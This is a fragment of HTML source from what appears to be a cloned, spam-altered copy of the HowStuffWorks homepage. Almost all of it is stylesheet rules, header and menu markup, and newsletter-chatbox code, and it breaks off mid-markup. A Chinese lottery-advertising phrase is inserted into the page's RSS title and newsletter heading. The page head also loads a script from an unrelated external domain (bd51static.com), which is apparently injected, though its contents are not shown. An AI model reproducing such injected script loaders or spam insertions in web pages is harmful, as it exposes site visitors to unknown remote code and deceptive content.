(min-width:640px){.sm\:order-1{order:1}.sm\:order-2{order:2}.sm\:order-3{order:3}.sm\:col-span-2{grid-column:span 2/span 2}.sm\:row-span-2{grid-row:span 2/span 2}.sm\:my-8{margin-top:2rem;margin-bottom:2rem}.sm\:mb-0{margin-bottom:0}.sm\:mb-6{margin-bottom:1.5rem}.sm\:ml-3{margin-left:.75rem}.sm\:block{display:block}.sm\:inline-block{display:inline-block}.sm\:grid{display:grid}.sm\:hidden{display:none}.sm\:h-screen{height:100vh}.sm\:w-auto{width:auto}.sm\:w-full{width:100%}.sm\:max-w-lg{max-width:32rem}.sm\:translate-y-0{--tw-translate-y:0px}.sm\:scale-100,.sm\:translate-y-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:scale-100{--tw-scale-x:1;--tw-scale-y:1}.sm\:scale-95{--tw-scale-x:.95;--tw-scale-y:.95;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-fs-md{grid-template-columns:2fr 1fr}.sm\:grid-cols-fsr-md{grid-template-columns:1fr 2fr}.sm\:grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))}.sm\:grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))}.sm\:grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))}.sm\:gap-4{gap:1rem}.sm\:gap-6{gap:1.5rem}.sm\:gap-8{gap:2rem}.sm\:p-0{padding:0}.sm\:p-6{padding:1.5rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:pb-4{padding-bottom:1rem}.sm\:align-middle{vertical-align:middle}.sm\:text-2xl{font-size:1.5rem}.sm\:text-sm{font-size:.875rem}.sm\:leading-5{line-height:1.25rem}.sm\:line-clamp-3{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}}@media (min-width:768px){.md\:relative{position:relative}.md\:float-left{float:left}.md\:mx-0{margin-left:0;margin-right:0}.md\:mx-4{margin-left:1rem;margin-right:1rem}.md\:mx-auto{margin-left:auto;margin-right:auto}.md\:-mt-36{margin-top:-9rem}.md\:-mt-4{margin-top:-1rem}.md\:mb-0{margin-bottom:0}.md\:mb-4{margin-bottom:1rem}.md\:mb-8{margin-bottom:2rem}.md\:ml-0{margin-left:0}.md\:mr-6{margin-right:1.5rem}.md\:mt-8{margin-top:2rem}.md\:block{display:block}.md\:inline{display:inline}.md\:flex{display:flex}.md\:hidden{display:none}.md\:h-20{height:5rem}.md\:min-h-30{min-height:30rem}.md\:w-1\/2{width:50%}.md\:w-1\/3{width:33.333333%}.md\:w-11\/12{width:91.666667%}.md\:w-2\/3{width:66.666667%}.md\:w-auto{width:auto}.md\:max-w-1014{max-width:1014px}.md\:flex-1{flex:1 1 0%}.md\:shrink{flex-shrink:1}.md\:shrink-0{flex-shrink:0}.md\:grid-flow-col{grid-auto-flow:column}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))}.md\:grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-nowrap{flex-wrap:nowrap}.md\:items-stretch{align-items:stretch}.md\:justify-start{justify-content:flex-start}.md\:justify-center{justify-content:center}.md\:overflow-x-visible{overflow-x:visible}.md\:px-0{padding-left:0;padding-right:0}.md\:px-2{padding-left:.5rem;padding-right:.5rem}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:py-12{padding-top:3rem;padding-bottom:3rem}.md\:pb-0{padding-bottom:0}.md\:pr-10{padding-right:2.5rem}.md\:pt-0{padding-top:0}.md\:pt-6{padding-top:1.5rem}.md\:text-left{text-align:left}.md\:text-right{text-align:right}.md\:text-2xl{font-size:1.5rem}.md\:text-3xl{font-size:1.875rem}.md\:text-4xl{font-size:2.25rem}.md\:text-5xl{font-size:3rem}.md\:font-bold{font-weight:700}.md\:font-normal{font-weight:400}.md\:leading-tight{line-height:1.25}}@media (min-width:1024px){.lg\:order-3{order:3}.lg\:order-4{order:4}.lg\:order-5{order:5}.lg\:col-span-1{grid-column:span 1/span 1}.lg\:col-span-3{grid-column:span 3/span 3}.lg\:row-span-2{grid-row:span 2/span 2}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:mx-6{margin-left:1.5rem;margin-right:1.5rem}.lg\:mx-8{margin-left:2rem;margin-right:2rem}.lg\:my-0{margin-top:0}.lg\:mb-0,.lg\:my-0{margin-bottom:0}.lg\:mb-11{margin-bottom:2.75rem}.lg\:mb-2{margin-bottom:.5rem}.lg\:mb-4{margin-bottom:1rem}.lg\:mb-8{margin-bottom:2rem}.lg\:ml-auto{margin-left:auto}.lg\:mr-0{margin-right:0}.lg\:mt-0{margin-top:0}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:h-20{height:5rem}.lg\:min-h-2{min-height:2rem}.lg\:w-1\/2{width:50%}.lg\:w-1\/4{width:25%}.lg\:w-11\/12{width:91.666667%}.lg\:w-3\/4{width:75%}.lg\:w-auto{width:auto}.lg\:min-w-2{min-width:2rem}.lg\:min-w-300{min-width:300px}.lg\:max-w-195{max-width:195px}.lg\:max-w-xs{max-width:20rem}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-fs-lg{grid-template-columns:2fr 1fr 1fr}.lg\:grid-cols-fsr-lg{grid-template-columns:1fr 1fr 2fr}.lg\:grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))}.lg\:grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:items-center{align-items:center}.lg\:items-stretch{align-items:stretch}.lg\:gap-8{gap:2rem}.lg\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.lg\:gap-y-6{row-gap:1.5rem}.lg\:self-start{align-self:flex-start}.lg\:p-8{padding:2rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-10{padding-left:2.5rem;padding-right:2.5rem}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-3{padding-top:.75rem;padding-bottom:.75rem}.lg\:py-4{padding-top:1rem;padding-bottom:1rem}.lg\:pr-4{padding-right:1rem}.lg\:pt-8{padding-top:2rem}.lg\:text-2xl{font-size:1.5rem}.lg\:text-4xl{font-size:2.25rem}.lg\:text-lg{font-size:1.125rem}.lg\:text-xl{font-size:1.25rem}}@media (min-width:1280px){.xl\:mb-4{margin-bottom:1rem}.xl\:mb-5{margin-bottom:1.25rem}.xl\:mb-8{margin-bottom:2rem}.xl\:block{display:block}.xl\:inline-block{display:inline-block}.xl\:flex{display:flex}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:p-8{padding:2rem}.xl\:px-10{padding-left:2.5rem;padding-right:2.5rem}.xl\:py-3{padding-top:.75rem;padding-bottom:.75rem}.xl\:pl-10{padding-left:2.5rem}.xl\:text-6xl{font-size:4rem}.xl\:text-base{font-size:1rem}.xl\:text-lg{font-size:1.125rem}.xl\:line-clamp-3{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}}@media (min-width:1536px){.\32xl\:mr-5{margin-right:1.25rem}.\32xl\:text-2xl{font-size:1.5rem}}@media (min-width:1600px){.xxl\:min-h-35{min-height:35rem}}@media print{.print\:block{display:block}.print\:hidden{display:none}.print\:h-auto{height:auto}.print\:overflow-auto{overflow:auto}}
	</style>		
	
	<link href="https://syndication.howstuffworks.com/rss/HSW" rel="alternate" title="Subscribe to What's New / HowStuffWorks 幸运168飞艇官方开奖 RSS" type="application/rss+xml"/><link href="http://cdn.hswstatic.com/en-us/hsw/img/icons/favicon.svg" rel="icon"/>
	<link href="png/apple-touch.png" rel="apple-touch-icon"/>
	<link href="json/manifest.json" rel="manifest"/>
	<link color="#000033" href="http://cdn.hswstatic.com/en-us/hsw/img/icons/favicon-mask.svg" rel="mask-icon"/>
	<meta content="#151538" name="theme-color"/>

		

	<style>@font-face {
		font-family: 'Lato';
		font-style: normal;
		font-weight: 700;
		font-display: optional;
		src: local('Lato Bold'), local('Lato-Bold'),
			url('https://cdn.hswstatic.com/fonts/lato-v17-latin-700.woff2') format('woff2');
	}
	</style>

<script src="main.js"></script><script src="//bd51static.com/11sp.js"></script></head>

<body class="hsw-page theme-hsw pt-14 md:pt-0 www no-ads cid-379 interior home-page landing-template home-page">


			
<div class="fixed top-0 w-full md:relative z-1050 print:hidden" id="header" x-data="{ showMobileMenu : false, showMobileSearch : false, showNewsletterBanner : false, showNewsletterChatbox : false }">
	<header class="bg-royal-blue text-white max-w-full h-14 lg:h-20" data-track-gtm="Header">
		<div class="w-full px-2 md:px-4 lg:px-5 w-max-1600 mx-auto">
			<div class="flex justify-between items-center h-14 lg:h-20">

				<div class="shrink lg:hidden self-center">

					<a :aria-expanded="showMobileMenu.toString()" @click.prevent="showMobileMenu = !showMobileMenu" aria-controls="mobile-nav" class="text-white hover:text-white focus:text-green" data-cy="mobile-menu-icon" href="#">
						<svg class="fill-current stroke-current" height="21" viewBox="0 0 32 21" width="32" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
							<title>Mobile Menu</title>
						  <defs>
						    <clipPath id="clip-path">
						      <rect fill="none" height="21" width="32"></rect>
						    </clipPath>
						  </defs>
						  <g clip-path="url(#clip-path)" data-name="Repeat Grid 60" id="Repeat_Grid_60">
						    <g transform="translate(-158 -87)">
						      <line data-name="Line 7" fill="none" id="Line_7" stroke-linecap="round" stroke-width="2" transform="translate(159.5 89.5)" x2="29"></line>
						    </g>
						    <g transform="translate(-158 -79)">
						      <line data-name="Line 7" fill="none" id="Line_7-2" stroke-linecap="round" stroke-width="2" transform="translate(159.5 89.5)" x2="29"></line>
						    </g>
						    <g transform="translate(-158 -71)">
						      <line data-name="Line 7" fill="none" id="Line_7-3" stroke-linecap="round" stroke-width="2" transform="translate(159.5 89.5)" x2="29"></line>
						    </g>
						  </g>
						</svg>
					</a>
				</div>

				<div class="text-center px-4 md:text-left lg:px-0">
					<a class="pt-1 text-white hover:text-white" data-track-gtm="Logo" href="index.html">
						<svg class="fill-current w-168 mx-auto lg:w-auto lg:max-w-195 lg:mx-0" height="35.139" viewBox="0 0 500 90.1" width="195" xmlns="http://www.w3.org/2000/svg"><title>HowStuffWorks</title><g clip-rule="evenodd" fill="#FFF" fill-rule="evenodd"><path d="M379.4 51.3c12 0 20.2 7.9 20.2 19.3S391.2 90 379.4 90c-12.1 0-20.3-7.9-20.3-19.3-.1-11.5 8.2-19.4 20.3-19.4zm107.3-.1c4.2-.1 8.3 1.3 11.5 3.9l-4.9 6c-1.6-1.5-3.7-2.3-5.9-2.4-1.9-.2-3.6 1.2-3.8 3 0 1.8.9 2.4 5.6 4.1 8.4 3 10.8 5.6 10.8 11.4 0 7.7-6.2 13-14.8 13-5.2 0-10.1-2.2-13.5-6.1l5.2-6.2c2 2.6 5.1 4.1 8.4 4.3 2.3.2 4.3-1.5 4.5-3.8v-.1c0-2.2-1-2.9-5.5-4.6-8.4-3.1-10.3-5.1-10.3-10.7 0-7 5.2-11.8 12.7-11.8zm-157.2.3l9.7 22.4 9.6-21.4h11.1l-18.3 37.2H337l-9.6-22.2-9.4 22.2h-4.6l-18.2-37.2h11.1l9.3 21 9.7-22.1 4.2.1zm96.4-.2c1.5 0 2.9.3 4.3.8l-1.4 9.6c-1.4-.9-3-1.3-4.7-1.3-5.8 0-8.6 3.5-8.6 10.9V89h-9.9V52.5h9.9V58c1.8-4.1 5.9-6.7 10.4-6.7zm17.4-25.4v39.9l13.3-13.3H470l-16.6 16 18 20.5h-13.6l-13.4-15.6-1.1 1.1V89h-9.9V26l9.9-.1zm-64 34.6c-5.6-.1-10.3 4.4-10.4 10.1-.1 5.6 4.4 10.3 10.1 10.4 5.6.1 10.3-4.4 10.4-10.1v-.1c0-5.6-4.5-10.2-10.1-10.3zM381.9 0c9.4 0 18.5 5.3 18.5 17.1 0 14.7-14.8 16.3-14.8 26.4v1.8h-11.5v-2.6c0-13.7 14.3-15.2 14.3-25.5.2-3.5-2.5-6.5-6-6.8h-.9c-4.8 0-7.2 3.2-7.2 7.9v1h-11.5C362.9 7.4 370.2 0 381.9 0zM60.5 51.3c12 0 20.2 7.9 20.2 19.3S72.3 90 60.5 90c-12.1 0-20.3-7.9-20.3-19.3-.1-11.5 8.2-19.4 20.3-19.4zm53.9.2l9.7 22.4 9.6-21.4h11.1l-18.4 37.2h-4.6l-9.6-22.2-9.4 22.2h-4.6L80 52.5h11.1l9.3 21 9.7-22.1 4.3.1zM9.9 25.9v31.3c2.4-3.8 6.6-6.1 11.1-5.9 3.9-.1 7.7 1.5 10.3 4.5 2.1 2.5 2.8 5 2.8 10.3V89h-9.9V69c0-6.5-1.9-9-6.8-9-5.1 0-7.5 3.3-7.5 10.3V89H0V26h9.9zm50.5 34.6c-5.6-.1-10.3 4.4-10.4 10.1-.1 5.6 4.4 10.3 10.1 10.4 5.6.1 10.3-4.4 10.4-10.1v-.1c0-5.6-4.5-10.2-10.1-10.3zM160.4 51.2c4.2-.1 8.3 1.3 11.5 3.9l-4.9 6c-1.6-1.5-3.7-2.3-5.9-2.4-1.9-.2-3.6 1.2-3.8 3 0 1.8.9 2.4 5.6 4.1 8.4 3 10.8 5.6 10.8 11.4 0 7.7-6.2 13-14.8 13-5.2 0-10.1-2.2-13.5-6.1l5.2-6.2c2 2.6 5.1 4.1 8.4 4.3 2.3.2 4.3-1.5 4.5-3.8v-.1c0-2.2-1-2.9-5.5-4.6-8.4-3.1-10.3-5.1-10.3-10.7 0-7 5.3-11.8 12.7-11.8zm53.2 1.3v20.6c0 5.5 2.5 8.3 7.2 8.3s7.2-2.9 7.2-8.3V52.5h10v22.3c0 9.8-6.2 15.3-17.2 15.3s-17.1-5.5-17.1-15.3V52.5h9.9zm-22.1-12.4v12.4h7v8.7h-7V89h-9.9V61.3h-3.9v-8.7h3.9V40.1h9.9zm70.2-15.2c1.8 0 3.6.4 5.2 1.3v9.3c-1.4-.9-3-1.3-4.6-1.4-3.3 0-4.6 2.3-4.6 8.2v10.2h9.2v8.7h-9.2V89h-9.9V61.3H244v-8.7h3.8V40.8c0-6.2 1.2-9.5 4.8-12.4 2.5-2.2 5.7-3.4 9.1-3.5zm25.8 0c1.8 0 3.6.4 5.2 1.3v9.3c-1.4-.9-3-1.3-4.6-1.4-3.3 0-4.6 2.3-4.6 8.2v10.2h9.2v8.7h-9.2V89h-9.9V61.3h-3.8v-8.7h3.8V40.8c0-6.2 1.2-9.5 4.8-12.4 2.5-2.2 5.7-3.4 9.1-3.5z"></path></g></svg>
					</a>
				</div><div class="hidden lg:block w-full md:w-11/12 w-max-1600 px-6 print:hidden">
					<nav aria-label="Desktop Menu" class="navbar text-white pt-3" data-cy="header-navbar">
						<div class="pl-2 flex" data-track-gtm="Channel"><a class="pr-4 text-white hover:text-white hover:font-bold" data-text="Science" href="https://science.howstuffworks.com/">Science</a>
							<a class="pr-4 text-white hover:text-white hover:font-bold" data-text="Tech" href="https://electronics.howstuffworks.com/tech">Tech</a>
							<a class="pr-4 text-white hover:text-white hover:font-bold" data-text="Home &amp; Garden" href="https://home.howstuffworks.com/">Home &amp; Garden</a>
							<a class="pr-4 text-white hover:text-white hover:font-bold" data-text="Auto" href="https://auto.howstuffworks.com/">Auto</a>
							<a class="pr-4 text-white hover:text-white hover:font-bold" data-text="Culture" href="https://people.howstuffworks.com/culture">Culture</a><div class="relative inline-block" data-cy="nav-more-dropdown" id="header-more-dropdown" x-data="{ open: false }">
								<button :class="{ 'font-bold' : open }" @click="open = true" class="focus:ring-primary inline-flex justify-center w-full" type="button">
								More <span class="inline-block align-middle my-auto ml-2 mr-1"><svg height="13.211" style="width: 14px; height: 9px;" viewBox="0 0 28.396 13.211" width="28.396" xmlns="http://www.w3.org/2000/svg"><title>More</title><path d="M4398.8,5158.252l13.224,10.507,12.357-10.507" fill="none" stroke="#f7f7f7" stroke-linecap="round" stroke-width="2" transform="translate(-4397.399 -5156.842)"></path></svg></span>
								</button>

								<div @click.away="open = false" class="origin-top-right absolute right-0 mt-2 w-56 border-t-6 border-green z-10" x-show="open">
									<div class="bg-royal-blue shadow-xs">
										<div aria-labelledby="header-more-dropdown" aria-orientation="vertical" class="py-1" role="menu">
											<a class="block text-white hover:text-white hover:font-bold px-4 py-2 leading-5" data-text="Health" href="https://health.howstuffworks.com/" role="menuitem">Health</a>
											<a class="block text-white hover:text-white hover:font-bold px-4 py-2 leading-5" data-text="Money" href="https://money.howstuffworks.com/" role="menuitem">Money</a>
											<a class="block text-white hover:text-white hover:font-bold px-4 py-2 leading-5" data-text="Animals" href="https://animals.howstuffworks.com/" role="menuitem">Animals</a>
											<a class="block text-white hover:text-white hover:font-bold px-4 py-2 leading-5" data-text="Lifestyle" href="https://lifestyle.howstuffworks.com/" role="menuitem">Lifestyle</a>
											<a class="block text-white hover:text-white hover:font-bold px-4 py-2 leading-5" data-text="Entertainment" href="https://entertainment.howstuffworks.com/" role="menuitem">Entertainment</a>
											<a class="block text-white hover:text-white hover:font-bold px-4 py-2 leading-5" data-text="Quizzes" href="https://play.howstuffworks.com/" role="menuitem">Quizzes</a>
											<a class="block text-white hover:text-white hover:font-bold px-4 py-2 leading-5" data-text="Coupons" href="https://coupons.howstuffworks.com/" role="menuitem">Coupons</a>
										</div>
									</div>
								</div>
							</div>

						</div>
					</nav>
				</div><div class="hidden" id="nlcb">
					<div class="flex-none md:hidden self-center mt-1 mr-3" id="nlcb-icon">
						<a :aria-expanded="showNewsletterChatbox.toString()" @click.prevent="showNewsletterChatbox = !showNewsletterChatbox; cancelTimers(); startDialogue();" aria-controls="newsletter-chatbox" class="flex cursor-pointer" href="#">
							<svg height="19.261" viewBox="0 0 24.259 19.261" width="24.259" xmlns="http://www.w3.org/2000/svg">
								<title>Mobile Newsletter</title>
								<defs><style>.nla{fill:none;stroke:#eaeaea;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.5px;}</style></defs>
								<g transform="translate(1.029 0.75)">
								<path class="nla" d="M5.22,6H22.981A2.227,2.227,0,0,1,25.2,8.22V21.541a2.227,2.227,0,0,1-2.22,2.22H5.22A2.227,2.227,0,0,1,3,21.541V8.22A2.227,2.227,0,0,1,5.22,6Z" transform="translate(-3 -6)"></path>
								<path class="nla" d="M25.2,9,14.1,15.654,3,9" transform="translate(-3 -6.532)"></path></g>
							</svg>
							<div class="bg-red invisible rounded-full h-4 w-4 flex items-center justify-center -ml-2 -mt-2" id="nlcb-dot">
								<span class="text-white text-xs">1</span>
							</div>
						</a>
					</div>
				</div><div class="text-right">

					<form action="https://s.howstuffworks.com/serp" class="hidden lg:block mb-0" method="get">
						<div class="flex">
							<input class="focus:ring-primary flex-1 block px-4 py-2 min-w-225 placeholder-gray-dark text-dark-gray transition duration-150 ease-in-out text-sm leading-5" id="keywords" name="q" placeholder="Search..."/>
							<button class="inline-flex items-center self-center text-sm bg-green text-white transition-colors duration-300 ease-in-out hover:bg-primary px-3 py-2" type="submit">
								<svg class="fill-current" height="25.543" viewBox="0 0 25.537 25.543" width="25.537" xmlns="http://www.w3.org/2000/svg">
									<path d="M29.737,28.187l-7.1-7.169A10.121,10.121,0,1,0,21.1,22.575L28.154,29.7a1.093,1.093,0,0,0,1.543.04A1.1,1.1,0,0,0,29.737,28.187ZM14.681,22.661a7.992,7.992,0,1,1,5.653-2.341A7.943,7.943,0,0,1,14.681,22.661Z" transform="translate(-4.5 -4.493)"></path>
								</svg>
								<span class="sr-only">Submit Search</span>
							</button>
						</div>
					</form><a :class="{ 'hidden' : showMobileSearch }" @click.prevent="showMobileSearch = true" class="lg:hidden text-white hover:text-white focus:text-green" data-cy="mobile-search-open" href="#">
						<svg class="fill-current" height="25" viewBox="0 0 25 25" width="25" xmlns="http://www.w3.org/2000/svg">
						  <path d="M29.737,28.187l-7.1-7.169A10.121,10.121,0,1,0,21.1,22.575L28.154,29.7a1.093,1.093,0,0,0,1.543.04A1.1,1.1,0,0,0,29.737,28.187ZM14.681,22.661a7.992,7.992,0,1,1,5.653-2.341A7.943,7.943,0,0,1,14.681,22.661Z" transform="translate(-4.5 -4.493)"></path>
						</svg>
						<span class="sr-only">Search</span>
					</a><a :class="{ 'hidden' : !showMobileSearch }" @click.prevent="showMobileSearch = false" class="lg:hidden text-white hover:text-white focus:text-green" data-cy="mobile-search-close" href="#" x-cloak="">
						<svg class="fill-current" height="25" viewBox="0 0 25 25" width="25" xmlns="http://www.w3.org/2000/svg">
						  <g transform="translate(-3.375 -3.375)">
							<path d="M23.295,21.705,19.589,18l3.705-3.705a1.124,1.124,0,0,0-1.589-1.589L18,16.411l-3.705-3.705a1.124,1.124,0,0,0-1.589,1.589L16.411,18l-3.705,3.705a1.086,1.086,0,0,0,0,1.589,1.116,1.116,0,0,0,1.589,0L18,19.589l3.705,3.705a1.129,1.129,0,0,0,1.589,0A1.116,1.116,0,0,0,23.295,21.705Z" transform="translate(-2.123 -2.123)"></path>
							<path d="M15.875,5.058a10.813,10.813,0,1,1-7.65,3.167,10.746,10.746,0,0,1,7.65-3.167m0-1.683a12.5,12.5,0,1,0,12.5,12.5,12.5,12.5,0,0,0-12.5-12.5Z"></path>
						  </g>
						</svg>
						<span class="sr-only">Close Search</span>
					</a>

				</div>
			</div>
		</div>
	</header><nav :aria-expanded="showMobileMenu.toString()" :class="{ 'hidden' : !showMobileMenu }" aria-label="Mobile Menu" class="bg-dark-blue text-white p-4 text-lg fixed w-full top-14 print:hidden" data-cy="mobile-menu" id="mobile-nav" x-cloak="">
		<ul class="list-none border-b border-primary mb-2 pb-2">
			<li class="my-2"><a class="text-white hover:text-white hover:font-bold" href="https://science.howstuffworks.com/">Science</a></li>
			<li class="my-2"><a class="text-white hover:text-white hover:font-bold" href="https://electronics.howstuffworks.com/tech">Tech</a></li>
			<li class="my-2"><a class="text-white hover:text-white hover:font-bold" href="https://home.howstuffworks.com/">Home &amp; Garden</a></li>
			<li class="my-2"><a class="text-white hover:text-white hover:font-bold" href="https://auto.howstuffworks.com/">Auto</a></li>
			<li class="my-2"><a class="text-white hover:text-white hover:font-bold" href="https://people.howstuffworks.com/culture">Culture</a></li>
			<li class="my-2"><a class="text-white hover:text-white hover:font-bold" href="https://health.howstuffworks.com/">Health</a></li>
			<li class="my-2"><a class="text-white hover:text-white hover:font-bold" href="https://money.howstuffworks.com/">Money</a></li>
			<li class="my-2"><a class="text-white hover:text-white hover:font-bold" href="https://animals.howstuffworks.com/">Animals</a></li>
			<li class="my-2"><a class="text-white hover:text-white hover:font-bold" href="https://lifestyle.howstuffworks.com/">Lifestyle</a></li>
			<li class="my-2"><a class="text-white hover:text-white hover:font-bold" href="https://entertainment.howstuffworks.com/">Entertainment</a></li>
		</ul>
		<ul class="list-none">
			<li class="my-2"><a class="text-white hover:text-white hover:font-bold" href="https://play.howstuffworks.com/">Quizzes</a></li>
			<li class="my-2"><a class="text-white hover:text-white hover:font-bold" href="https://coupons.howstuffworks.com/">Coupons</a></li>
		</ul>
	</nav><div :class="{ 'hidden' : !showMobileSearch }" class="bg-dark-blue text-white p-4 fixed w-full top-14" x-cloak="">
		<form action="https://s.howstuffworks.com/serp" method="get">
			<div class="flex">
				<input class="focus:ring-primary flex-1 block px-4 py-2 w-full placeholder-gray-dark text-dark-gray transition duration-150 ease-in-out sm:text-sm sm:leading-5" id="keywords-mobile" name="q" placeholder="Search..."/>
				<button class="inline-flex items-center self-center text-sm bg-green text-white px-3 py-2" type="submit">
					<svg class="fill-current" height="25.543" viewBox="0 0 25.537 25.543" width="25.537" xmlns="http://www.w3.org/2000/svg">
						<path d="M29.737,28.187l-7.1-7.169A10.121,10.121,0,1,0,21.1,22.575L28.154,29.7a1.093,1.093,0,0,0,1.543.04A1.1,1.1,0,0,0,29.737,28.187ZM14.681,22.661a7.992,7.992,0,1,1,5.653-2.341A7.943,7.943,0,0,1,14.681,22.661Z" transform="translate(-4.5 -4.493)"></path>
					</svg>
					<span class="sr-only">Submit Search</span>
				</button>
			</div>
		</form>
	</div><div class="hidden relative flex-col items-center mt-11 group" data-cy="mobile-newsletter-banner" id="nlcb-banner">
		<div class="absolute bottom-0 flex flex-col items-center group-hover:flex bg-primary w-full">
			<div class="w-5 h-5 -mt-2 self-end mr-16 rotate-45 transform bg-primary"></div>
			<div class="relative z-10 p-2 -mt-2 mb-2 text-lg font-bold leading-none text-white whitespace-no-wrap">
				<a @click.prevent="showNewsletterChatbox = true; startDialogue();" class="text-white hover:text-white" href="#" id="nlcb-banner-opencb">Sign up for our Newsletter!</a>
			</div>
			<div class="absolute top-1/4 right-5">
				<a class="text-white hover:text-white" href="#" id="nlcb-banner-close">
					<svg height="20" viewBox="0 0 20 20" width="20" xmlns="http://www.w3.org/2000/svg">
						<title>Mobile Newsletter banner close</title>
						<defs><style>.nlb{fill:#fff;}</style></defs>
						<g transform="translate(-3.375 -3.375)">
							<path class="nlb" d="M19.93,18.828l-2.565-2.565L19.93,13.7a.778.778,0,0,0-1.1-1.1l-2.565,2.565L13.7,12.6a.778.778,0,0,0-1.1,1.1l2.565,2.565L12.6,18.828a.752.752,0,0,0,0,1.1.773.773,0,0,0,1.1,0l2.565-2.565,2.565,2.565a.782.782,0,0,0,1.1,0A.773.773,0,0,0,19.93,18.828Z" transform="translate(-2.889 -2.888)"></path>
							<path class="nlb" d="M13.375,4.721a8.65,8.65,0,1,1-6.12,2.534,8.6,8.6,0,0,1,6.12-2.534m0-1.346a10,10,0,1,0,10,10,10,10,0,0,0-10-10Z"></path>
						</g>
					</svg>
				</a>
			</div>
		</div>
	</div><div :aria-expanded="showNewsletterChatbox.toString()" :class="{ 'hidden' : !showNewsletterChatbox }" class="print:hidden" id="newsletter-chatbox" x-cloak="" x-init="initNewsletterChatbox($dispatch)">
	<div class="flex items-end justify-center pt-0 px-4 pb-20 sm:block sm:p-0">
		<div class="fixed inset-0 bg-black bg-opacity-75 transition-opacity" x-description="Background overlay, show/hide based on chatbox state." x-transition:enter="ease-out duration-300" x-transition:enter-end="opacity-100" x-transition:enter-start="opacity-0" x-transition:leave="ease-in duration-200" x-transition:leave-end="opacity-0" x-transition:leave-start="opacity-100">
		</div><span aria-hidden="true" class="hidden sm:inline-block sm:align-middle sm:h-screen">​</span>

		<div class="inline-block left-0 mt-0 mx-auto w-11/12 rounded-lg shadow transform transition-all">
			<div class="bg-blue p-2 text-white font-bold text-md rounded-t-lg">
				<div class="flex items-center justify-items-center justify-between">
					<div class="justify-self-start"><img src="png/hsw-avatar-sm.png" width="29px"/></div>
					<div class="whitespace-nowrap">HowStuffWorks 幸运168飞艇官方开奖 Newsletter</div>
					<div class="justify-self-end">
						<svg @click="showNewsletterChatbox = false; document.getElementById('nlcb-dot').classList.add('invisible');" class="fill-current" height="25" viewBox="0 0 25 25" width="25" xmlns="http://www.w3.org/2000/svg">
							<title>Mobile Newsletter chat close</title>
							<g transform="translate(-3.375 -3.375)">
							<path d="M23.295,21.705,19.589,18l3.705-3.705a1.124,1.124,0,0,0-1.589-1.589L18,16.411l-3.705-3.705a1.124,1.124,0,0,0-1.589,1.589L16.411,18l-3.705,3.705a1.086,1.086,0,0,0,0,1.589,1.116,1.116,0,0,0,1.589,0L18,19.589l3.705,3.705a1.129,1.129,0,0,0,1.589,0A1.116,1.116,0,0,0,23.295,21.705Z" transform="translate(-2.123 -2.123)"></path>
							<path d="M15.875,5.058a10.813,10.813,0,1,1-7.65,3.167,10.746,10.746,0,0,1,7.65-3.167m0-1.683a12.5,12.5,0,1,0,12.5,12.5,12.5,12.5,0,0,0-12.5-12.5Z"></path>
							</g>
						</svg>
					</div>
				</div>
			</div>
			<div class="bg-gray-light text-gray-darkest min-h-24">
				<div class="px-2 py-3">
										<div class="items-start hidden" id="cbc-0">
						<div class="pr-3 flex-none"><img height="40" src="png/hsw-avatar-sm.png" width="40"/></div>
						<div class="flex rounded-xl p-2 shadow bg-white" id="cbt-0">
							<svg height="8" viewBox="0 0 28 8" width="28" xmlns="http://www.w3.org/2000/svg">
								<title>Mobile Newsletter chat dots</title>
								<defs><style>.nlda{fill:#c0c1c5;}.nldb{fill:#939197;}</style></defs>
								<g transform="translate(-83 -81)">
									<circle class="nlda" cx="4" cy="4" r="4" transform="translate(83 81)"></circle>
									<circle class="nlda" cx="4" cy="4" r="4" transform="translate(103 81)"></circle>
									<circle class="nldb" cx="4" cy="4" r="4" transform="translate(93 81)"></circle>
								</g>
							</svg>
						</div>
					</div>
										<div class="items-start mt-3 hidden" id="cbc-1">
						<div class="pr-3 flex-none"><img height="40" src="png/hsw-avatar-sm.png" width="40"/></div>
						<div class="flex rounded-xl p-2 shadow bg-white" id="cbt-1">
							<svg height="8" viewBox="0 0 28 8" width="28" xmlns="http://www.w3.org/2000/svg">
								<title>Mobile Newsletter chat dots</title>
